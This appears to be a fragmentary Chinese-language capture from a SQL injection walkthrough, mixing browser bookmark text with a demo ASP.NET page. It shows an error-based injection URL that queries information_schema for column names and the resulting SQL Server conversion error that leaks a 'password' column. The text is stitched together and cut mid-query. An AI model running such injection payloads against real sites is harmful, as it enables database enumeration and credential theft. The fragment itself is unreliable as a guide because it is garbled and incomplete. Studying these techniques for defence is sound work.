 在将 nvarchar 值 'password' 转换
www.demo1.com/index.aspx?id=1 and%20 (select top 1 COLUMN_NAME from mydb.information_schem
火狐官方站点 新手上路 常用网址 JD 京东商城
“/”应用程序中的服务器错误。
1 第3列为password列
在将 nvarchar 值 'password' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'password' 转换成数据类型 int 时失败。
源错误: